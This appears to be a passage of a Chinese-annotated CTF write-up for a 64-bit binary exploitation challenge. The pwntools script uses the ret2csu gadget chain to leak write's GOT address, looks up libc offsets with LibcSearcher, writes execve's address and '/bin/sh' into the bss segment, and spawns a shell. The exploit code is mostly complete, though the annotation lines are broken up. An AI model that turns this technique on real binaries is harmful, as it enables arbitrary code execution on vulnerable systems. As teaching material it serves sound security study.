 参数的含义从左到右  分别为rbx=0 rbp=1从而不执行跳转，继续执行之后的连续pop，通
过pop之后的ret返回， 第一个write_got赋值给r12，用于在最后执行call[r12+rdx+8]时执
行write函数，8赋值给r13，r13赋值给rdx 作为第三个参数
表示输出8字节数据，第二个write_got=r14=rsi，作为第二个参数
输出表示输出内容所在的地址
1=r15=edi，此时rdi=1，作为第一
个参数，表示输出
sh.recvuntil('Hello, World\n')
## RDI, RSI, RDX, RCX, R8, R9, more on the stack
## write(1,write_got,8)
csu(0, 1, write_got, 8, write_got, 1, main_addr)
write_addr = u64(sh.recv(8))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
##gdb.attach(sh)
这种通过libcsearcher获得偏移的方
法值得借鉴
执行read，在bss段首地址写入16字节数据，该数据开头为为
泄露的execve()函数的地址，之后为'/bin/sh'字符串
## read(0,bss_base,16)
## read execve_addr and /bin/sh\x00
sh.recvuntil('Hello, World\n')
csu(0, 1, read_got, 16, bss_base, 0, main_addr)
sh.send(p64(execve_addr) + '/bin/sh\x00')
sh.recvuntil('Hello, World\n')
## execve(bss_base+8)
执行execve('/bin/sh')函数获得shell
csu(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)
sh.interactive()